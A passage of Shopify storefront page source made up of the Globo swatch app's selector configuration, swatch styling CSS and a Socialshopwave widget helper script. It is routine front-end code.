button.single_add_to_cart_button, input#AddToCart-product-template, button[data-action="add-to-cart"], .product-details-wrapper .add-to-cart input, form.product-menu-form .product-menu-button[data-product-menu-button-atc], .product-add input#AddToCart, #product-content #add-to-cart #addToCart, .product-form-submit-wrap .add-to-cart-button, .productForm-block .productForm-submit, .btn-wrapper-c .add, .product-submit input.add-to-cart, .form-element-quantity-submit .form-element-submit-button, .quantity-submit-row__submit input, .quantity-submit-row__submit>button.button, form#AddToCartForm .product-add input#addToCart, .product__form .product__add-to-cart, #product-description form .product-add .add, .product-add input.button.product-add-available, .globo__validation-default, #product-area .product-details-wrapper .options .selector-wrapper .submit,.yv-checkout-btn .add_to_cart,form.product_form .product-add input.AddtoCart, form.js-product-form-quickshop .product-form__buttons .ajax-submit, form.product-form .product-add-to-cart button.product-button.tw-btn, button[data-pf-type="ProductATC"], form.shopify-product-form buy-buttons.buy-buttons button.button, form.f8pr.f8pr-buy-button button.overlay-tertiary, .product_page_addtocart input.button, .product__detail form[action*="/cart/add"] .form__btns input.button,form.f8pr.f8pr-buy-button button.preorder-button,form.productInfoProductForm button.formBtn,.product-converter__add-to-cart form[action*="/cart/add"] button.ux-cart,product-form#main-product-form form button.featured-product__add-to-cart-button,form.product-form .product-add-to-cart button.add-to-cart,#product-info form.add-to-cart-form button.add-to-cart-button,form.js-prod-form-submit button.AddtoCart,form.product-page--form product-buy-buttons-root.product-buy-buttons--root button.product-buy-buttons--primary,form.f8pr.f8pr-buy-button p.submit button.overlay-buy_button,form.main-product-form .product-checkout-buttons button.atc-btn,form.f8pr.f8pr-buy-button .f8pr-button button.overlay-buy_button,product-buy-buttons-element.product-buy-buttons--root button.product-buy-buttons--primary,main#main-content .main-product__add-to-cart button.ux-cart.button.button--add-to-cart,form#product-form .product-buy-buttons button.btn-cart,form[action*="/cart/add"] [name="add"]',
    parentSelectorSwatchCollection: window.parentSelectorSwatchCollection ? window.parentSelectorSwatchCollection : '.parentSelectorSwatchCollection',
    imageSelectorCollection: window.imageSelectorCollection ? window.imageSelectorCollection : 'img',
    productGSWSelector: window.productGSWSelector ? window.productGSWSelector : 'variant-radios, variant-selects, variant-picker, .product__details .product__variants-wrapper, #main-product-content .f8pr-variant-selection, product-variants-selector.product-variants-selector,.f8pr .f8pr-variant-selection,.product__selectors,.product-block[data-dynamic-variants-enabled],.product .product__content .product__selector,.product-page--block[data-block-type="options"],.product-info-wrapper .quantity-controls__outer.swatches-wrapper,.item-info .type_variant_picker,.product .item .item-info .block.type-variant_picker, .variant-picker[data-variant-picker], product-form div[data-name="options"][data-aid="full-product-options"], product-variant-selector, .product-block[data-variant-block], form.flex.flex-row[action*="/cart/add"] .sticky .options, form.add-to-cart-form .selector-wrapper.product-category, form.shopify-product-form[action*="/cart/add"] .add-to-cart-container button#addToCartButton, .product__block__variants, barracuda-variant-picker, .product-form__controls-group .variant-wrapper, .product-info__block-item[data-block-type="variant-picker"],variant-selection.variant-selection,.product-form__variants,sht-variant-radios,.yv-main-product-detail .yv-product-quantity,.variant-selects,variant-pills,ap-productvariants,.product-variants-options,loess-variant-picker,.xo-product-info-content__variant,product-block-variant-selector,variant-wrapper,.wt-product__options variant-options,variant-selector,variants-set,product-card-variants,.product-form-block[data-product-options],.yv-main-product-detail>.product-quantity-wrapper[data-product-quantity-wrapper],.product--block[data-block-type="options"],div#variantPicker,product-variant-listener,.product-common_row.product-common_row--variants_chart,product-variants,.x-variant-picker.variant-selects,.m-variants.js-variants,.product-options,product-options',
    productGSWGroupSelector: window.productGSWGroupSelector ? window.productGSWGroupSelector : 'variant-radios, variant-selects, variant-picker, .product__details .product__variants-wrapper, form[action*="/cart/add"]:not(.installment,.payment-terms,.f8pr-product-form-installment,.sticky-add-to-cart-form) [name="id"], #main-product-content .f8pr-variant-selection, product-variants-selector.product-variants-selector,.f8pr .f8pr-variant-selection,.product__selectors,.product-block[data-dynamic-variants-enabled],.product .product__content .product__selector,.product-content .product-block.product-block-quantity-selector,.product-page--block[data-block-type="options"],.product-info-wrapper .quantity-controls__outer.swatches-wrapper,.ProductSummary .ProductForm__QuantityWrapper.Product__Block--quantitySelector,.item-info .type_variant_picker,.product-form-frame .form-block.product-form .product-description,.product .item .item-info .block.type-variant_picker,.Product .Product__Middle .Product__Block.Product__Block--price',
    productForm: window.productFormGloboSwatch ? window.productFormGloboSwatch : '.product-form--container,.add-to-cart-form,form.productForm,.nt_cart_form,form.product-form-wrapper,form.product-purchase-form,form.product__form,form.js-product-form,form.ProductForm,form[data-product-form],form.product-buy-buttons--form,form.product__form-container,form.product__form-buttons,product-form.product-form form,form.buy-buttons__form,.main-product__form-form,#product-form-installment,#AddToCartForm,.shopify-product-form,.product_form_classes,.product form[data-type="add-to-cart-form"],.ajax-product-form,form.product-form,form.product_form,form.gPreorderForm,.product-single__form,.shopify-product-form,#shopify-section-product-template form[action*="/cart/add"],.ga-products-table li.ga-product,.pf-product-form,form.f8pr.cart-initialized,form.productInfoProductForm,form.t4s-form__product',
    productParentInStockGSW: window.productParentInStockGSW ? window.productParentInStockGSW: 'product-info, .product-single__meta, .product__content, .product__info-container, .product__main__content, .product__details, .product__info, .product-information--inner, .product-single__box, .f-product-single__blocks, .summary.entry-summary, .product-info, .main-product__form, .f8pr-container, .product__meta,.product-details',
    productCollectionItem: window.productCollectionItem ? window.productCollectionItem : '.card > .card__content .card__information,.collection-product-card .card-wrapper,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*="column"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,#CollectionProductGrid .collection-list li,.collection__products .product-item,.collection__products .product-item,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionProductGrid .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type="collection"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.product-grid .grid__item .indiv-product,.product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.collection__list-item,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item, #CollectionSection .grid-uniform .grid-item, #shopify-section-collection-template .product-item, #shopify-section-collection-template .grid__item, .collections__products .featured-collections__item,#product-grid .grid__item, .template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,ul#main-collection-product-grid li.grid__item .card-wrapper,.yv-products-list .yv-product-card,.product-facet__product .product-list__inner .product-item .product-item__info, .l4cl li.w33, .Grid .Grid__Item .ProductCard .ProductCard__Inner, #product-grid .product-card, .grid--view-items .grid__item .grid-view-item, .card-list__column .card--reveal, .collection__products .product-item .product-item__inner, #js-product-ajax .js-col .product-card, .sf__product-listing .sf__col-item .sf__pcard, #ProductGridContainer ul#product-grid>li, #collection-products .product .product-border, .CollectionGrid .grid--view-items .product-item-block .product-card, collection-grid.collection-grid-main .grid product-card.block, grid#ajaxSection>c, .collection__products .product-grid-item .product-grid-item__inner,.site-box .site-box-content .product-item, .content-wrapper--collection .container>.thumbnail.column, ul.grid .type-product-grid-item, .grid-item .card-product, .content-wrapper .container>.thumbnail.column,#facets-results .relative [data-parallax-element] [data-media-item] .group, .collection-page__loop .collection-page__product .product-loop-element, .collection .products > .product, reveal-items .product-list product-card.product-card, .productListing .product .card-information,.product-card .product-card__info, .collection__grid-item product-card.grid-item .product-card, product-card.card.card--product, .collection-product-item .card-wrapper, ul#main-collection-products li.grid-item,.main-collection__grid .product-card, x-grid.cards x-cell,ul#product-grid li.grid__item .card-wrapper.wbproduct-container,ul#collection li.product-card,#product-grid card-product.card-product,.product-grid loess-product-card.card,.grid__item product-card.product-card-wrapper,#facets-results ul.grid li.relative,.collectionGrid .productWrap .productInfo,.collection__item .product-card, .collection-grid .card,.shop__products-grid .shop__grid-item product-card.product-card,.collection-grid .collection-grid-item .product-item,ul#main-collection-body-products>li.block>div,#grid-product .card-product,.results-grid__item .product-card__content,.collection__products .product-tile[data-product-tile],.product-card-item .product-card,.window section.grid .group,.small-block .small-block-bottom,.product-card-minimal .product-card-minimal__wrapper,.collection-grid__wrapper .grid__item .product__content,.collection-toggle .product-item,ul.products-list .products-list-item,div#product-grid product-card.product,.grid.grid--products .card.card--product .card-body,.grid-archive__products-grid-container .grid-archive__content .card,.product-grid .row .product-card[data-product-card],.products-on-page .product-card-item .card-product,.product-card__container .product-card__wrapper .product-card__content, .grid .card.product-item,.shop-block-one.sin-prd-item .inner-box,.main-collection-content .main-collection--product,.product-card.main-collection-grid__grid-item, ul.collection-list.grid .group, .card .product-card__content, .card.card--product.card--default, .grid-archive__content .card, .collection-page__product-list article.product-item, .pr_grid_item .product-inner,.t4s-product .t4s-product-wrapper,product-card .product-card-item,.collection-product-clm .product-card__wrapper,.product-card .product-card-detail,.xo-product-card .xo-product-card__information,.card-wrapper.product-card-wrapper product-card.card,.collection__grid__item color-swatch > .card__container,.m-product-card,.ic-grid-item .product-card,.product-card--root,.js-collection-content .product-index,product-card.product-card>.product-card-inner,li.product-grid__item[ref="cards[]"] product-card.product-card,.resource-list__item product-card.product-card,product-item.product-item .product-item__container,.product-card__wrapper>.product-card,.product-wrapper .product__item,article.section-card .section-card-content,.product--card .product--card-inner,.grid_col focused-element.product-column,xo-product xo-animate.product-card__container,.product-item .card .card-information,.product-card .product-card__inner,.card-wrapper.product-card-wrapper>.card-main,.product-card .product-card-content',
    productCollectionHref: window.productCollectionHref ? window.productCollectionHref : '.product-block .image a.image-inner[href*="/products/"],a.product-block__link[href*="/products/"],a.indiv-product__link[href*="/products/"],a.thumbnail__link[href*="/products/"],a.product-item__link[href*="/products/"],a.product-card__link[href*="/products/"],a.product-card-link[href*="/products/"],a.product-block__image__link[href*="/products/"],a.stretched-link[href*="/products/"],a.grid-product__link[href*="/products/"],a.product-grid-item--link[href*="/products/"],#CollectionLoop a.product-link[href*="/products/"],a.product__link[href*="/products/"],a.full-unstyled-link:not(.card__inner a.full-unstyled-link, .social-sharing__link)[href*="/products/"],a.grid-item__link[href*="/products/"],a.grid-product__link[href*="/products/"],a.boost-pfs-filter-product-item-image-link[href*="/products/"],a.yv-product-title[href*="/products/"],a.product-item-meta__title[href*="/products/"],a.ProductItem__ImageWrapper[href*="/products/"],.product-grid--title a[href*="/products/"], .link-btn a.overlay-tertiary[href*="/products/"], .ProductCard__ImageWrapper a[href*="/products/"], .product-block__title-price a.title[href*="/products/"], .collection--body--grid .product--root > a[href*="/products/"], .h4.spf-product-card__title a[href*="/products/"], a[data-grid-link][href*="/products/"], a.grid-view-item__link[href*="/products/"], a.product-thumbnail__title[href*="/products/"], .card-list__column .card--reveal a.card__wrapper[href*="/products/"], h3.product--item-title a[href*="/products/"], #main-collection-product-grid .product-index .product-info a[href*="/products/"], .fs-product-card-title a[href*="/products/"], .product-card__info a.product-card__name[href*="/products/"], .sf__pcard a.sf__pcard-name[href*="/products/"], #ProductGridContainer ul#product-grid a.prod-th[href*="/products/"], .collection-products a.collection-product[data-action="show-product"][href*="/products/"], h3.card__title a.card__link[href*="/products/"], h3.product-item__title a[href*="/products/"], .product-loop__info-wrapper .product-loop__title a[href*="/products/"], #main-collection-product-grid .product-loop__item>a[href*="/products/"], .product-details .product-title h4 a[href*="/products/"], .product-card-info a.product-card-title[href*="/products/"], .product-card-info a.product-name[href*="/products/"], .product-card__container a.product-card__heading[href*="/products/"], figure.product_thumbnail a[href*="/products/"], .product-item--info a.item__link-title.product-card__link-title[href*="/products/"], figure.product-card-figure a.product-card-overlay[href*="/products/"], .block.product a.img-link[href*="/products/"], .product-item a.product-item__image-wrapper[href*="/products/"], product-card.block a.block[href*="/products/"], .product-details .title-wrap h3.title a[href*="/products/"], .product .cards .card-image a[href*="/products/"], .product-grid-item__inner a.product-grid-item__title[href*="/products/"], .product-tile > a.block[href*="/products/"],.site-box .site-box-content a.product-item[href*="/products/"], .product-item__media a.product-item__image-link[href*="/products/"], .product-list-item a.product-list-item-overlay-link[href*="/products/"], .content-wrapper--collection .container>.thumbnail.column>a[href*="/products/"], .product-list-item-thumbnail>a[href*="/products/"], h2.productitem--title a[href*="/products/"], .product-block__title a.product-block__title-link[href*="/products/"], .product-item__text a.product-item__title[href*="/products/"], #main-collection-product-grid a.js-product-details-link[href*="/products/"], .type-product-grid-item a.increase-target[href*="/products/"], .card-info h3.card-heading a[href*="/products/"], .type-product-grid-item a.block[href*="/products/"], #facets-results [data-parallax-element] [data-media-item] a[href*="/products/"], .collection-page__loop .collection-page__product .product-loop-element .product-loop_title a.p-link--no-accent[href*="/products/"], .collection .products .product a.inner[href*="/products/"], h3.product-card-title a[href*="/products/"], .product-grid-item a.increase-target[href*="/products/"], .collection-list a.list-container[href*="/products/"], .product-card__title a[href*="/products/"], .filters-adjacent.collection-listing .product-info a.product-link[href*="/products/"], .card-information a.card-title[href*="/products/"], .product-card a.product-title[href*="/products/"], .collection__grid-item product-card.grid-item .product-card a.product-card__media[href*="/products/"], .card-wrapper a.card-product__link[href*="/products/"], product-card.card.card--product .card__media a.media[href*="/products/"], .card-wrapper a.card-details__link[href*="/products/"], .grid-item squama-item a.item-link[href*="/products/"], .products .product-card a.product-image[href*="/products/"], .grid__item .card-wrapper .card a.media[href*="/products/"], .product-card h3.card__heading a[href*="/products/"],ul#collection li.product-card h3 a[href*="/products/"],card-product.card-product a.card-product__content[href*="/products/"],.product-grid loess-product-card.card a.card__image[href*="/products/"],.grid__item product-card.product-card-wrapper a.product-card__image-wrapper[href*="/products/"],#facets-results ul.grid li.relative a.tile-link[href*="/products/"],.collectionGrid .productWrap .productInfo a.cardLink[href*="/products/"],.card-product a.link-product-variant[href*="/products/"],.collection-grid .card a.card-media[href*="/products/"],.product-item .product-item-image a[href*="/products/"],ul#main-collection-body-products>li.block a.block[href*="/products/"],#grid-product .card-product a[href*="/products/"],.product-card__content a.product-card-media-gallery__link[href*="/products/"],.product-tile .product-tile__image-wrapper a[href*="/products/"],.product-card-item .product-card a.product-img[href*="/products/"],.product-grid-item a.product__card--link[href*="/products/"],section.grid .group a.block[href*="/products/"],.product-card a.product-card__image-wrapper-link[href*="/products/"],.small-block .small-block-bottom a[href*="/products/"],.card-wrapper a.card-wrapper__link--overlay[href*="/products/"],.product-card-minimal__wrapper a.product-card-minimal__image[href*="/products/"],.site-box-content a.product-item__special-link[href*="/products/"],.product-grid .product-card a.image-link[href*="/products/"],.grid__item .product__content a.product__image-link[href*="/products/"],.products-grid .product-image a.product-grid-image[href*="/products/"], .ml_card_wrapper a.ml_img_link[href*="/products/"],.products-list-item .products-list-item__image a[href*="/products/"],.product-item a.product-item__invisible-link[href*="/products/"],.shop-block-one.sin-prd-item .inner-box a.theme-btn.btn-one[href*="/products/"],.card.card--product a.media[href*="/products/"],.main-collection--product a.card__link[href*="/products/"],product-card.card .card_image.product_round a[href*="/products/"], .product-card.main-collection-grid__grid-item a[href*="/products/"], .product__content .product__image-link a[href*="/products/"], .grid .group a.absolute[href*="/products/"],.product-block a.product-link[href*="/products/"], .card .product-card__content a.product-card__title[href*="/products/"], .card.card--product.card--default a.card-media[href*="/products/"], .grid-item a.group.link-product-variant, .grid-archive__content .card a[href*="/products/"], a.card.card-js.card-quick-view, article.product-item a.product-item__image-link, .card__image a.card__link, .pr_grid_item .product-inner .product-title a[href*="/products/"],.t4s-product-wrapper a.t4s-full-width-link[href*="/products/"],.product-name a[data-instant][href*="/products/"],.card-media>a[href*="/products/"],.card__media>a[href*="/products/"],.xo-product-card__title a[href*="/products/"],.card-content .card-heading a[href*="/products/"],.card__container>a.card[href*="/products/"],h3.card__title a.unstyled-link[href*="/products/"],.m-product-card__content a.m-product-card__name[href*="/products/"],.product-card a.card-link[href*="/products/"],.product-card--root a.product-card--image-wrapper[href*="/products/"],.product--details>a.js-product--details-link[href*="/products/"],.product-media-card .media-image a[data-main-image][href*="/products/"],.product-item__details a.product-item__title[href*="/products/"],product-card-link > product-card.product-card > a.product-grid__link[href*="/products/"],.product-item__media-wrapper>a.product-item__media[href*="/products/"],.card-product a.card.card-quick-view[href*="/products/"],.product-card__content-wrapper>a.tab-able-item[href*="/products/"],.product__inner a.product-image[href*="/products/"],figure.product-item-image>a[href*="/products/"],.product--card-image>a.product--image[href*="/products/"],.product-column_media-wrap a.product-column_image[href*="/products/"],.product-card__header>a[href*="/products/"],.card-information__wrapper a.card-title[href*="/products/"],a.m-product-card__url[href*="/products/"],.card__inner_wrapper a.card--image[href*="/products/"],.product-card__bottom a.product-card__title[href*="/products/"],.product-card-content .product-title a[href*="/products/"]',
    featuredProductItem: window.featuredProductItemGloboSwatch ? window.featuredProductItemGloboSwatch : '.featured-product, .shopify-section--featured-product,.featured-product__container,.cc-featured-product,.featured--product',
    featuredProductHref: window.featuredProductHrefGloboSwatch ? window.featuredProductHrefGloboSwatch : '.featured-product a.product__view-details[href*="/products/"], .featured-product a.view-product-details[href*="/products/"], .shopify-section--featured-product .product-title a[href*="/products/"],.shopify-section--featured-product .product-info__title a[href*="/products/"], .featured-product .product__title a[href*="/products/"],.featured-product .product-link__button a[href*="/products/"],.featured-product__container .product-block--view-product-link a.product-link[href*="/products/"],.cc-featured-product .product-title a[href*="/products/"],.featured--product a.product__view-details[href*="/products/"],.featured-product .product-meta__title a[href*="/products/"]',
    quickviewProductParent: window.quickviewProductParentGloboSwatch ? window.quickviewProductParentGloboSwatch : 'quick-add-modal.quick-add-modal,quick-view-drawer,.modal.modal--quick-shop,quick-add-drawer.quick-add-drawer,.modal[data-modal-container],tool-tip,.side-panel.product-drawer,.pswp,quick-buy-drawer.quick-buy-drawer,quick-buy-modal.quick-buy-modal,dialog.product-quick-add,.fancybox-container.fancybox-is-open,quick-view.quick-view.is-opened,.drawer.quickview__modal,quick-view.quick-view[active],quick-add-dialog .quick-add-modal[open],quick-view-modal,.halo-popup.halo-quick-view-popup[data-quick-view-popup],.wt__quick-buy,.theme-modal.is-quick-view,quick-buy-drawer.drawer.drawer--quick-buy,modal-box.modal.modal--product',
    productGSWBundleComboSelector: window.productGSWBundleComboSelector ? window.productGSWBundleComboSelector: 'buy-buttons,product-form,[data-pf-type="ProductATC"],.product-single__add-to-cart,.product-form__item--submit,.ProductForm__BuyButtons,.ProductForm__AddToCart,.product-page--submit-action,.product-form__payment-container,[data-product-submit],.product-form--atc,.purchase-details,.product-single__form .payment-buttons,.product-form--wide,.product-single__add-to-cart,.product-form--button-container,.js-product-add-to-cart,.product-detail__form__action,.product__submit__buttons,.buy-buttons-row,.t4s-product-form__buttons,.qty-wrapper--with-payment-button,.type_buy_buttons,.product-single__form .add-to-cart,.purchase-section,.product-form__buttons,.product__atc,.product-form__payment-container,[data-icon="gpicon-product-cartbutton"],.pro-detail-button,.cst-small-crtbtn,.product-single__shopify-payment-btn,.yv-checkout-btn-full-width,.yv-checkout-btn,.product-form-product-template,.btn-cart-wrapper,.add-to-cart-container,#AddToCart-product-template,.single_product__quantity,.product-form__submit,.btn--add-to-cart,[data-pf-type="ProductATC2"],.product-info__block-item[data-block-type="buy-buttons"],block-buy-buttons.block-buy-buttons,.product-block-buy-buttons,.buy-buttons-wrapper,.button-product-buy_buttons,product-form-component',
    productGSWBundleQuantityBreakSelector: window.productGSWBundleQuantityBreakSelector ? window.productGSWBundleQuantityBreakSelector: 'buy-buttons,product-form,[data-pf-type="ProductATC"],.product-single__add-to-cart,.product-form__item--submit,.ProductForm__BuyButtons,.ProductForm__AddToCart,.product-page--submit-action,.product-form__payment-container,[data-product-submit],.product-form--atc,.purchase-details,.product-single__form .payment-buttons,.product-form--wide,.product-single__add-to-cart,.product-form--button-container,.js-product-add-to-cart,.product-detail__form__action,.product__submit__buttons,.buy-buttons-row,.t4s-product-form__buttons,.qty-wrapper--with-payment-button,.type_buy_buttons,.product-single__form .add-to-cart,.purchase-section,.product-form__buttons,.product__atc,.product-form__payment-container,[data-icon="gpicon-product-cartbutton"],.pro-detail-button,.cst-small-crtbtn,.product-single__shopify-payment-btn,.yv-checkout-btn-full-width,.yv-checkout-btn,.product-form-product-template,.btn-cart-wrapper,.add-to-cart-container,#AddToCart-product-template,.single_product__quantity,.product-form__submit,.btn--add-to-cart,[data-pf-type="ProductATC2"],.product-info__block-item[data-block-type="buy-buttons"],block-buy-buttons.block-buy-buttons,.product-block-buy-buttons,.buy-buttons-wrapper,.button-product-buy_buttons,.product--block[data-block-type="buy-buttons"],.with-payment-buttons,div[js-buy-buttons],.product__section--buttons.product-add.product__section--element,.product-blocks__block.product-blocks__block--buttons,form.product-form .product-add-to-cart,.product-details product-info form#product-form,main#root #product-add,.main-product_row.main-product_row-buttons,.product-summary__product-form.block-buy-buttons,.product__section--buttons.product-add,.product__section-details__inner.product__section-details__inner--product_buttons,.product__section-content__block.product__section-content__block--buttons,.main-product__add-to-cart,[data-atc-form],.product-details__add-to-cart-buttons,product-form-component,.summary-item.add-to-cart,.o-product__product-form,.quantity-submit-row__submit'
}
if(window.Shopify && window.Shopify.theme && window.Shopify.theme.theme_store_id != null) {
    document.getElementsByTagName('html')[0].classList.add('gsw-theme-store-id-'+window.Shopify.theme.theme_store_id);
}
if(GloboSwatchConfig.locale != null && GloboSwatchConfig.cur_locale != GloboSwatchConfig.locale) {
    document.getElementsByTagName('html')[0].classList.add('gsw-app-swatch-multiple-languages');
}
</script><!-- BEGIN app snippet: globo.swatch.customize --><style>


/* Collection page */

.swatches-globo .swatch--gl li .globo-style--button,
.globo-product-groups-collection .gsw-item-product-group .gsw-prg-item .globo-style--button {
    border-color: #000000;
    color: #0a0a0a;
    background-color: #ffffff;
    
}
.swatches-globo .swatch--gl li .globo-style--button:hover,
.globo-product-groups-collection .gsw-item-product-group .gsw-prg-item .globo-style--button:hover {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + .globo-style--button,
.globo-product-groups-collection .gsw-item-product-group .is-gsw-active .globo-style--button {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}
.swatches-globo .swatch--gl li .globo-border-color-swatch:not(.globo-border-style-none),
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-border-style-none) {
    border-color: #9b9b9b;
    transition: box-shadow .25s ease, transform .25s ease;
}
.swatches-globo .swatch--gl li .globo-border-color-swatch:not(.globo-border-style-none):hover,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-border-style-none):hover {
    border-color: #58468c;
}
.swatches-globo .swatch--gl li .swatch-anchor.globo-border-effects-shadow:hover,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-effects-shadow:hover {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + label.globo-border-color-swatch:not(.globo-border-style-none),
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-color-swatch:not(.globo-border-style-none) {
    border-color: #58468c;
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + label.globo-border-effects-shadow,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}






.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li label,
.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw,
.globo-product-groups-collection .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li .gsw-prg-item--link,
.globo-product-groups-collection .dropdown-selector-productgroup .dropdown-button-gsw-productgroup {
   
   
   
}



.swatches-globo--list .swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options:hover label {
    
    
    
}

.swatches-globo--list .swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options input:checked + label {
    
    
    
}
/* Product Detail Page */


.globo-swatch-product-detail .swatch--gl li .globo-style--button,
.globo-product-groups-detail .gsw-item-product-group .gsw-prg-item .globo-style--button {
    border-color: #000000;
    color: #000000;
    background-color: #FFFFFF;
    
}

.globo-swatch-product-detail .swatch--gl li .globo-style--button:hover,
.globo-product-groups-detail .gsw-item-product-group .gsw-prg-item .globo-style--button:hover {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}

.globo-swatch-product-detail ul.value li.select-option input:checked+.globo-style--button,
.globo-product-groups-detail .gsw-item-product-group .is-gsw-active .globo-style--button {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}

.globo-swatch-product-detail .swatch--gl li .globo-border-color-swatch:not(.globo-detail-border-style-none),
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-detail-border-style-none) {
    border-color: #9b9b9b;
    transition: box-shadow .25s ease, transform .25s ease;
}

.globo-swatch-product-detail .swatch--gl li .globo-border-color-swatch:not(.globo-detail-border-style-none):hover,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-detail-border-style-none):hover {
    border-color: #58468c;
}

.globo-swatch-product-detail .swatch--gl li:hover .globo-detail-border-effects-shadow,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link:hover span.globo-detail-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}

.globo-swatch-product-detail ul.value li.select-option input:checked+label.globo-border-color-swatch:not(.globo-detail-border-style-none),
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-color-swatch:not(.globo-detail-border-style-none) {
    border-color: #58468c;
}

.globo-swatch-product-detail ul.value li.select-option input:checked+label.globo-detail-border-effects-shadow,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-detail-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}













.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li label,
.globo-product-groups-detail .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li .gsw-prg-item--link,
.globo-product-groups-detail .dropdown-selector-productgroup .dropdown-button-gsw-productgroup,
.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw {
   
   
   
}



.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options:hover label {
    
    
    
}

.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options input:checked + label {
    
    
    
}
</style><!-- END app snippet -->

<script>GloboSwatchConfig.__webpack_public_path__ = "https://cdn.shopify.com/extensions/019bde97-a6f8-7700-a29a-355164148025/globo-color-swatch-214/assets/"</script><style></style></div><div id="shopify-block-AVU0zK1p3ZlJNdWpsN__15796953133730294439" class="shopify-block shopify-app-block">
    <!-- BEGIN app snippet: socialshopwave-helper-v2 --><script>
  if (!window.gw) {
    window.gw = {};
  }

  if(!window.gw.customizations) {
    window.gw.customizations = [];

    window.gw.registerWidgetCustomization = (selectWidget, customizeWidget) => {
      window.gw.customizations.push([
        selectWidget,
        customizeWidget
      ])
    }
  }

  if (window.gw.browserTimeDiffMs === undefined) {
    window.gw.browserTimeDiffMs = 0;
  }

  if (window.gw.useLegacyAdapter === undefined) {
    window.gw.useLegacyAdapter = false;
  }
</script>



<div class="gw-widget-placeholder-LC-wrapper" style="display: block">
    <div class="gw-widget-placeholder-LC"></div>
</div>
<div class="gw-widget-placeholder-RC-wrapper" style="display: block">
    <div class="gw-widget-placeholder-RC"></div>
</div>
<div class="gw-widget-placeholder-BR-wrapper" style="display: block">
    <div class="gw-widget-placeholder-BR"></div>
</div>
